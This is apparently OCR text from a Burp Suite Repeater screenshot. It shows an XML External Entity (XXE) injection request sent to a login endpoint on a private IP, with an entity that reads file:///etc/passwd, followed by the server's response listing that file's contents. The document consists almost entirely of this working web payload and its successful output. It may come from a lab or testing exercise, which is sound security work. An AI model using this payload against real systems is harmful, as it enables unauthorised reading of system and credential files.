 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.173.88:
Request
Pretty Raw \n Actions
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.173.88:8080
3 Content-Length: 180
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.173.88:8080
9 Referer: http://192.168.173.88:8080/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <?xml version="1.0" encoding="utf-8" ?>
15 <!DOCTYPE hack [
16 <!ENTITY file SYSTEM "file:///etc/passwd">
17 ]>
18 <user>
19 <username>
&file;
</username>
20 <password>
hack
</password>
21 </user>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 28 Apr 2023 02:40:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 1255
7
8 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbi